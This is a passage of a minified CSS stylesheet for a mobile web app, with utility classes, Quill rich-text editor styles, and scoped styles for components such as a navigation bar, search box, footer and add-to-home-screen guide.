}.container{width:100%}.btn,[btn=""]{display:inline-block;cursor:pointer;border-radius:min(.8vw,5.64px);border-style:none;--un-bg-opacity:1;background-color:rgb(74 222 128 / var(--un-bg-opacity));padding-left:min(1.6vw,11.28px);padding-right:min(1.6vw,11.28px);padding-top:min(.8vw,5.64px);padding-bottom:min(.8vw,5.64px);--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity));outline:min(.533vw,3.76px) solid transparent!important;outline-offset:min(.533vw,3.76px)!important}.btn:disabled{cursor:default;--un-bg-opacity:1;background-color:rgb(75 85 99 / var(--un-bg-opacity));opacity:.5}[btn=""]:disabled{cursor:default;--un-bg-opacity:1;background-color:rgb(75 85 99 / var(--un-bg-opacity));opacity:.5}.btn:hover,[btn=""]:hover{--un-bg-opacity:1;background-color:rgb(22 163 74 / var(--un-bg-opacity))}@media (min-width: 640px){.container{max-width:min(170.667vw,1203.2px)}}@media (min-width: 768px){.container{max-width:min(204.8vw,1443.84px)}}@media (min-width: 1024px){.container{max-width:min(273.067vw,1925.12px)}}@media (min-width: 1280px){.container{max-width:min(341.333vw,2406.4px)}}@media (min-width: 1536px){.container{max-width:min(409.6vw,2887.68px)}}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.sticky,[sticky=""]{position:sticky}.grid{display:grid}[m~="3"]{margin:min(.8vw,5.64px)}.mb-10{margin-bottom:min(2.667vw,18.8px)}.mt-10{margin-top:min(2.667vw,18.8px)}.mt-4{margin-top:min(1.067vw,7.52px)}.mt-6{margin-top:min(1.6vw,11.28px)}[m~=t8]{margin-top:min(2.133vw,15.04px)}.block,[block=""]{display:block}.inline-block{display:inline-block}.hidden{display:none}[aspect-ratio~="16/9"]{aspect-ratio:16/9}[size~="0.4em"]{width:.4em;height:.4em}[size~="1.2em"]{width:1.2em;height:1.2em}[size~="1em"]{width:1em;height:1em}[size~="20"]{width:min(5.333vw,37.6px);height:min(5.333vw,37.6px)}[size~="28"]{width:min(7.467vw,52.64px);height:min(7.467vw,52.64px)}[size~="3em"]{width:3em;height:3em}.h-full{height:100%}.h2{height:min(.533vw,3.76px)}.h3{height:min(.8vw,5.64px)}.flex{display:flex}.inline-flex{display:inline-flex}.flex-shrink,.shrink,[shrink~=isTabsOverflow]{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.transform{transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.resize{resize:both}.items-center{align-items:center}[justify~=center]{justify-content:center}.justify-between{justify-content:space-between}[gap~="10"]{gap:min(2.667vw,18.8px)}.break-all{word-break:break-all}.border{border-width:min(.267vw,1.88px)}.p-10{padding:min(2.667vw,18.8px)}.px{padding-left:min(1.067vw,7.52px);padding-right:min(1.067vw,7.52px)}.px-10{padding-left:min(2.667vw,18.8px);padding-right:min(2.667vw,18.8px)}.py-12{padding-top:min(3.2vw,22.56px);padding-bottom:min(3.2vw,22.56px)}.py-6{padding-top:min(1.6vw,11.28px);padding-bottom:min(1.6vw,11.28px)}.pl-0{padding-left:0}.pl-16{padding-left:min(4.267vw,30.08px)}.pt-10{padding-top:min(2.667vw,18.8px)}.pt-12{padding-top:min(3.2vw,22.56px)}.pt-14{padding-top:min(3.733vw,26.32px)}.pt-20{padding-top:min(5.333vw,37.6px)}.text-center,[text~=center]{text-align:center}.text-12{font-size:min(3.2vw,22.56px)}.text-14{font-size:min(3.733vw,26.32px)}.text-18,[text~="18"]{font-size:min(4.8vw,33.84px)}[font-size~="16"]{font-size:min(4.267vw,30.08px)}.dark [text~="dark:gray-200"]{--un-text-opacity:1;color:rgb(229 231 235 / var(--un-text-opacity))}[text~=gray-300]{--un-text-opacity:1;color:rgb(209 213 219 / var(--un-text-opacity))}.font-bold{font-weight:700}.text-shadow{--un-text-shadow:0 0 min(.267vw, 1.88px) var(--un-text-shadow-color, rgb(0 0 0 / .2)),0 0 min(.267vw, 1.88px) var(--un-text-shadow-color, rgb(1 0 5 / .1));text-shadow:var(--un-text-shadow)}.outline{outline-style:solid}.filter{filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease,.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}*,*:before,*:after{box-sizing:border-box}html{background:var(--van-gray-1);font-size:var(--van-font-size-lg);overflow:hidden}#app{width:100%!important;height:100%!important;overflow:auto!important;height:100%;position:relative;overflow-x:hidden}::-webkit-scrollbar{width:0;background:transparent}:root:root{--van-cell-group-inset-padding: 0}/*!
 * Quill Editor v2.0.3
 * https://quilljs.com
 * Copyright (c) 2017-2024, Slab
 * Copyright (c) 2014, Jason Chen
 * Copyright (c) 2013, salesforce.com
 */.ql-container{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:min(3.467vw,24.44px);height:100%;margin:0;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container:not(.ql-disabled) li[data-list=checked]>.ql-ui,.ql-container:not(.ql-disabled) li[data-list=unchecked]>.ql-ui{cursor:pointer}.ql-clipboard{left:max(-26666.667vw,-188000px);height:min(.267vw,1.88px);overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{box-sizing:border-box;counter-reset:list0 list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;line-height:1.42;height:100%;outline:none;overflow-y:auto;padding:min(3.2vw,22.56px) min(4vw,28.2px);-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap;word-wrap:break-word}.ql-editor>*{cursor:text}.ql-editor p,.ql-editor ol,.ql-editor pre,.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6{margin:0;padding:0}@supports (counter-set: none){.ql-editor p,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6{counter-set:list0 list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor p,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6{counter-reset:list0 list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor table{border-collapse:collapse}.ql-editor td{border:min(.267vw,1.88px) solid #000;padding:min(.533vw,3.76px) min(1.333vw,9.4px)}.ql-editor ol{padding-left:1.5em}.ql-editor li{list-style-type:none;padding-left:1.5em;position:relative}.ql-editor li>.ql-ui:before{display:inline-block;margin-left:-1.5em;margin-right:.3em;text-align:right;white-space:nowrap;width:1.2em}.ql-editor li[data-list=checked]>.ql-ui,.ql-editor li[data-list=unchecked]>.ql-ui{color:#777}.ql-editor li[data-list=bullet]>.ql-ui:before{content:"•"}.ql-editor li[data-list=checked]>.ql-ui:before{content:"☑"}.ql-editor li[data-list=unchecked]>.ql-ui:before{content:"☐"}@supports (counter-set: none){.ql-editor li[data-list]{counter-set:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list]{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered]{counter-increment:list0}.ql-editor li[data-list=ordered]>.ql-ui:before{content:counter(list-0,decimal) ". "}.ql-editor li[data-list=ordered].ql-indent-1{counter-increment:list-1}.ql-editor li[data-list=ordered].ql-indent-1>.ql-ui:before{content:counter(list-1,lower-alpha) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-1{counter-set:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-2{counter-increment:list-2}.ql-editor li[data-list=ordered].ql-indent-2>.ql-ui:before{content:counter(list-2,lower-roman) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-2{counter-set:list-3 list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-3{counter-increment:list-3}.ql-editor li[data-list=ordered].ql-indent-3>.ql-ui:before{content:counter(list-3,decimal) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-3{counter-set:list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-4{counter-increment:list-4}.ql-editor li[data-list=ordered].ql-indent-4>.ql-ui:before{content:counter(list-4,lower-alpha) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-4{counter-set:list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-5{counter-increment:list-5}.ql-editor li[data-list=ordered].ql-indent-5>.ql-ui:before{content:counter(list-5,lower-roman) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-5{counter-set:list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-6{counter-increment:list-6}.ql-editor li[data-list=ordered].ql-indent-6>.ql-ui:before{content:counter(list-6,decimal) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-6{counter-set:list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-6{counter-reset:list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-7{counter-increment:list-7}.ql-editor li[data-list=ordered].ql-indent-7>.ql-ui:before{content:counter(list-7,lower-alpha) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-7{counter-set:list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-7{counter-reset:list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-8{counter-increment:list-8}.ql-editor li[data-list=ordered].ql-indent-8>.ql-ui:before{content:counter(list-8,lower-roman) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-8{counter-set:list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-8{counter-reset:list-9}}.ql-editor li[data-list=ordered].ql-indent-9{counter-increment:list-9}.ql-editor li[data-list=ordered].ql-indent-9>.ql-ui:before{content:counter(list-9,decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor li.ql-direction-rtl{padding-right:1.5em}.ql-editor li.ql-direction-rtl>.ql-ui:before{margin-left:.3em;margin-right:-1.5em;text-align:left}.ql-editor table{table-layout:fixed;width:100%}.ql-editor table td{outline:none}.ql-editor .ql-code-block-container{font-family:monospace}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor .ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia,Times New Roman,serif}.ql-editor .ql-font-monospace{font-family:Monaco,Courier New,monospace}.ql-editor .ql-size-small{font-size:.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor .ql-ui{position:absolute}.ql-editor.ql-blank:before{color:rgba(0,0,0,.6);content:attr(data-placeholder);font-style:italic;left:min(4vw,28.2px);pointer-events:none;position:absolute;right:min(4vw,28.2px)}.content-container[data-v-13971aa9]{width:100%;position:relative;background-color:var(--van-background);color:var(--text-color);box-sizing:border-box}.top__float[data-v-13971aa9]{position:fixed;top:0;left:0;width:100%;z-index:300;background-color:var(--van-background)}.bottom__float[data-v-13971aa9]{position:fixed;left:0;width:100%;z-index:300;background-color:var(--van-background);margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.closeable-container[data-v-8480087f]{position:relative;width:100%;background-color:var(--van-background);border-radius:var(--van-border-radius-md);overflow:hidden}.closeable-container.has-outside-close[data-v-8480087f]{overflow:visible}.close-button[data-v-8480087f]{position:absolute;top:min(2.667vw,18.8px);right:min(2.667vw,18.8px);z-index:10;display:flex;align-items:center;justify-content:center;cursor:pointer}.close-button.outside[data-v-8480087f]{padding:min(1.6vw,11.28px);background-color:rgba(0,0,0,.7);box-shadow:0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.3)}.close-button.outside[data-v-8480087f]:hover{background-color:rgba(0,0,0,.5)}.container-content[data-v-8480087f]{width:100%}.xc-notice-bar-wrapper[data-v-bfed2a63]{position:relative}.close-btn[data-v-bfed2a63]{position:absolute;right:min(2.133vw,15.04px);top:50%;transform:translateY(-50%)}.c-text[data-v-dc679a37]{white-space:nowrap}.closeable-full-screen[data-v-54ad231a]{position:fixed;top:0;left:0;width:min(100vw,705px);height:100vh;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;flex-direction:column;justify-content:center;align-items:center}.closeable-full-screen-content[data-v-54ad231a]{transition:all .3s ease-out}.closeable-full-screen.closing .closeable-full-screen-content[data-v-54ad231a]{transform:scale(.8);opacity:0}.closeable-full-screen-content[data-v-54ad231a]{position:relative;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.closeable-full-screen.has-outside-close[data-v-54ad231a]{overflow:visible}.close-button[data-v-54ad231a]{position:absolute;top:min(2.667vw,18.8px);right:min(2.667vw,18.8px);z-index:10;display:flex;align-items:center;justify-content:center;cursor:pointer;padding:min(1.067vw,7.52px);border-radius:50%;background-color:rgba(0,0,0,.5);transition:background-color .3s}.close-button.outside[data-v-54ad231a]{padding:min(1.6vw,11.28px);background-color:rgba(0,0,0,.7);box-shadow:0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.3)}.close-button[data-v-54ad231a]:hover{background-color:rgba(0,0,0,.2)}.close-button.outside[data-v-54ad231a]:hover{background-color:rgba(0,0,0,.5)}.container-content[data-v-54ad231a]{width:100%}.xc-footer[data-v-2e1580ec]{padding:min(5.333vw,37.6px) 0 min(5.333vw,37.6px);color:var(--van-gray-text-color);text-align:center;font-size:min(3.2vw,22.56px)}.xc-footer__links[data-v-2e1580ec]{display:flex;justify-content:center;align-items:center;gap:min(3.2vw,22.56px);margin-bottom:min(1.6vw,11.28px)}.xc-footer__link[data-v-2e1580ec]{display:inline-flex;align-items:center;color:inherit;text-decoration:none}.xc-footer__icon[data-v-2e1580ec]{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);margin-right:min(1.6vw,11.28px);border-radius:50%;fill:var(--van-gray-text-color)}.xc-footer__divider[data-v-2e1580ec]{color:var(--van-gray-text-color)}.email-popup-content[data-v-2e1580ec]{text-align:center}.email-popup-title[data-v-2e1580ec]{margin:0 0 min(5.333vw,37.6px) 0;font-size:min(4.8vw,33.84px);font-weight:600;color:#323233}.email-display[data-v-2e1580ec]{display:flex;align-items:center;justify-content:center;gap:min(3.2vw,22.56px);margin-bottom:min(4.267vw,30.08px);padding:min(4.267vw,30.08px);background-color:#f7f8fa;border-radius:min(2.133vw,15.04px)}.email-display[data-v-2e1580ec]:active{opacity:.8}.email-text[data-v-2e1580ec]{font-size:min(4.267vw,30.08px);font-weight:500;word-break:break-all;color:#323233}.copy-btn[data-v-2e1580ec]{fill:#323233;width:min(5.333vw,37.6px);height:min(5.333vw,37.6px)}.email-tip[data-v-2e1580ec]{margin:0;font-size:min(3.733vw,26.32px);color:#000;line-height:1.5}.classify-wrapper[data-v-4e17323e]{display:flex;flex-direction:column}.classify-row[data-v-4e17323e]{display:flex;align-items:center;padding:min(1.067vw,7.52px) 0}.first-level[data-v-4e17323e]{color:#fff;border-radius:min(1.6vw,11.28px);padding:min(2.133vw,15.04px) min(3.733vw,26.32px);text-align:center;font-weight:600;white-space:nowrap;font-size:min(4.8vw,33.84px)}.line[data-v-4e17323e]{width:min(.267vw,1.88px);height:min(4.267vw,30.08px);margin-right:min(3.2vw,22.56px);background-color:var(--van-nav-bar-text-color)}.second-level-scroll[data-v-4e17323e]{display:flex;flex:1 1 auto;gap:min(1.6vw,11.28px);flex-wrap:wrap;overflow:visible}.chip[data-v-4e17323e]{border:min(.267vw,1.88px) solid rgba(255,255,255,.2);color:var(--van-nav-bar-text-color);border-radius:min(1.067vw,7.52px);padding:min(1.333vw,9.4px) min(4.8vw,33.84px);font-size:min(3.733vw,26.32px);white-space:nowrap;cursor:pointer}.chip[data-v-4e17323e]:active{transform:scale(.98)}.save-url-content[data-v-6ffe2d41]{padding:0}.save-url-header[data-v-6ffe2d41]{text-align:center;margin-bottom:min(3.2vw,22.56px);padding-bottom:min(4.267vw,30.08px);border-bottom:min(.267vw,1.88px) solid}.save-url-title[data-v-6ffe2d41]{margin:0 0 min(2.133vw,15.04px) 0;font-size:min(5.333vw,37.6px);font-weight:600}.save-url-subtitle[data-v-6ffe2d41]{margin:0;font-size:min(3.733vw,26.32px);opacity:.7}.url-list[data-v-6ffe2d41]{margin-bottom:0}.url-item[data-v-6ffe2d41]{border:min(.267vw,1.88px) solid;border-radius:min(3.2vw,22.56px);padding:min(4.267vw,30.08px);margin-bottom:min(2.667vw,18.8px);background:rgba(0,0,0,.02)}.url-label[data-v-6ffe2d41]{display:flex;align-items:center;font-size:min(3.733vw,26.32px);font-weight:500;margin-bottom:min(3.2vw,22.56px)}.url-icon[data-v-6ffe2d41]{width:min(4.267vw,30.08px);height:min(4.267vw,30.08px);margin-right:min(2.133vw,15.04px);fill:currentColor}.url-content[data-v-6ffe2d41]{display:flex;align-items:center}.url-text[data-v-6ffe2d41]{font-size:min(3.733vw,26.32px);word-break:break-all;line-height:1.4}.copy-button[data-v-6ffe2d41]{margin-left:min(1.6vw,11.28px);width:min(4.267vw,30.08px);height:min(4.267vw,30.08px)}.copy-button[data-v-6ffe2d41]:active{transform:scale(.95)}.easy-domain-list .domain-item[data-v-6ffe2d41]{display:flex;align-items:center;margin-bottom:min(2.133vw,15.04px)}.easy-domain-list .domain-item[data-v-6ffe2d41]:last-child{margin-bottom:0}.action-buttons[data-v-6ffe2d41]{display:flex;justify-content:center;margin-bottom:min(2.667vw,18.8px)}.action-button[data-v-6ffe2d41]{width:100%;padding:min(3.2vw,22.56px) min(6.4vw,45.12px);border:none;border-radius:min(2.133vw,15.04px);font-size:min(3.733vw,26.32px);font-weight:500;cursor:pointer;transition:all .3s ease}.primary-button[data-v-6ffe2d41]:hover{transform:translateY(max(-.267vw,-1.88px));box-shadow:0 min(1.067vw,7.52px) min(3.2vw,22.56px) rgba(0,0,0,.15)}.primary-button[data-v-6ffe2d41]:active{transform:translateY(0)}.tip-section[data-v-6ffe2d41]{border:min(.267vw,1.88px) solid;border-radius:min(3.2vw,22.56px);padding:min(4.267vw,30.08px);display:flex;align-items:flex-start;gap:min(3.2vw,22.56px);background:rgba(0,0,0,.02);margin-bottom:min(2.667vw,18.8px)}.tip-icon[data-v-6ffe2d41]{font-size:min(5.333vw,37.6px);flex-shrink:0}.tip-content[data-v-6ffe2d41]{flex:1}.tip-title[data-v-6ffe2d41]{margin:0 0 min(1.067vw,7.52px) 0;font-size:min(3.733vw,26.32px);font-weight:500}.tip-text[data-v-6ffe2d41]{margin:0;font-size:min(3.2vw,22.56px);opacity:.7;line-height:1.4}input[type=search][data-v-8d082383]::-webkit-search-cancel-button{-webkit-appearance:none}.nav-bar[data-v-8d082383]{position:sticky;top:0;left:0;right:0;z-index:300;display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;width:min(100vw,705px);padding:min(2.133vw,15.04px) min(3.2vw,22.56px);height:min(12.8vw,90.24px)}.nav-left[data-v-8d082383]{display:flex;align-items:center}.app-icon[data-v-8d082383]{width:auto;height:min(7.467vw,52.64px);max-width:min(26.667vw,188px)}.nav-right[data-v-8d082383]{display:flex;align-items:center;flex-grow:1}.search-container[data-v-8d082383]{position:relative;flex:1;margin-left:min(3.2vw,22.56px)}.search-input-wrapper[data-v-8d082383]{display:flex;align-items:center;height:min(8.533vw,60.16px);border:min(.267vw,1.88px) solid;border-radius:min(4.8vw,33.84px);overflow:hidden;transition:all .3s ease}.search-input[data-v-8d082383]{flex:1;height:100%;padding:0 0 0 min(3.2vw,22.56px);border:none;background:transparent;font-size:min(3.733vw,26.32px);outline:none;width:min(26.667vw,188px)}.search-input[data-v-8d082383]::-moz-placeholder{color:inherit;opacity:.6}.search-input[data-v-8d082383]::placeholder{color:inherit;opacity:.6}.search-button[data-v-8d082383]{display:flex;align-items:center;justify-content:center;width:min(9.6vw,67.68px);height:100%;border:none;background:transparent;cursor:pointer;transition:all .3s ease}.search-button-icon[data-v-8d082383]{width:min(4.267vw,30.08px);height:min(4.267vw,30.08px);fill:var(--van-nav-bar-text-color)}.search-button[data-v-8d082383]:hover{background-color:var(--4cd083fa);transform:scale(1.05)}.search-button[data-v-8d082383]:active{transform:scale(.95)}.search-input-wrapper[data-v-8d082383]:focus-within{box-shadow:0 0 0 min(.533vw,3.76px) var(--4cd083fa);transform:scale(1.02)}.save-url-button[data-v-8d082383]{display:flex;align-items:center;justify-content:center;flex-shrink:0;padding:0;border:none;background:transparent;cursor:pointer;font-size:min(3.733vw,26.32px)!important;white-space:nowrap;transition:all .3s ease;height:min(8.533vw,60.16px);margin-left:min(3.2vw,22.56px)}.nav-bar-tool-icon-wrapper[data-v-8d082383]{margin-left:min(3.733vw,26.32px)}.nav-bar-tool-icon[data-v-8d082383]{margin-top:min(1.067vw,7.52px);width:min(5.333vw,37.6px);height:min(5.333vw,37.6px);fill:var(--van-nav-bar-text-color)}.save-url-button[data-v-8d082383]:hover{transform:scale(1.05)}.save-url-button[data-v-8d082383]:active{transform:scale(.95)}.add-to-home-container[data-v-5f034fa5]{display:flex;align-items:center;gap:min(2.133vw,15.04px)}.add-to-home-button[data-v-5f034fa5]{display:flex;align-items:center;justify-content:center;padding:min(2.133vw,15.04px) min(4.267vw,30.08px);border-radius:min(6.4vw,45.12px);cursor:pointer;box-shadow:0 min(1.067vw,7.52px) min(4.267vw,30.08px) rgba(0,0,0,.15);transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;min-height:min(8vw,56.4px);-webkit-backdrop-filter:blur(min(2.667vw,18.8px));backdrop-filter:blur(min(2.667vw,18.8px));margin-left:min(5.333vw,37.6px)}.add-to-home-button[data-v-5f034fa5]:hover{transform:translateY(max(-.533vw,-3.76px));box-shadow:0 min(1.6vw,11.28px) min(5.333vw,37.6px) rgba(0,0,0,.2)}.add-to-home-button[data-v-5f034fa5]:active{transform:translateY(0);box-shadow:0 min(.533vw,3.76px) min(3.2vw,22.56px) rgba(0,0,0,.15)}.button-content[data-v-5f034fa5]{display:flex;align-items:center;gap:min(1.6vw,11.28px)}.button-icon[data-v-5f034fa5]{font-size:min(3.733vw,26.32px);line-height:1}.button-text[data-v-5f034fa5]{font-size:min(3.733vw,26.32px);font-weight:500;white-space:nowrap}.close-button-wrapper[data-v-5f034fa5]{display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .2s ease}.close-button-wrapper[data-v-5f034fa5]:hover{background-color:rgba(0,0,0,.1);border-radius:50%;transform:scale(1.1)}.close-button-wrapper[data-v-5f034fa5]:active{transform:scale(.95)}.ios-guide-content[data-v-ad751246]{padding:0;text-align:center}.guide-header[data-v-ad751246]{margin-bottom:min(6.4vw,45.12px);padding-bottom:min(4.267vw,30.08px);border-bottom:min(.267vw,1.88px) solid #f0f0f0}.guide-title[data-v-ad751246]{font-size:min(4.8vw,33.84px);font-weight:600;margin:0 0 min(2.133vw,15.04px) 0}.guide-subtitle[data-v-ad751246]{font-size:min(3.733vw,26.32px);margin:0;line-height:1.4}.guide-steps[data-v-ad751246]{margin-bottom:min(6.4vw,45.12px)}.step-item[data-v-ad751246]{display:flex;align-items:flex-start;margin-bottom:min(5.333vw,37.6px);text-align:left}.step-item[data-v-ad751246]:last-child{margin-bottom:0}.step-number[data-v-ad751246]{min-width:min(7.467vw,52.64px);height:min(7.467vw,52.64px);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:min(3.733vw,26.32px);font-weight:600;margin-right:min(3.2vw,22.56px);margin-top:min(.533vw,3.76px)}.step-content[data-v-ad751246]{flex:1}.step-text[data-v-ad751246]{font-size:min(3.733vw,26.32px);margin:min(1.6vw,11.28px) 0 min(3.2vw,22.56px) 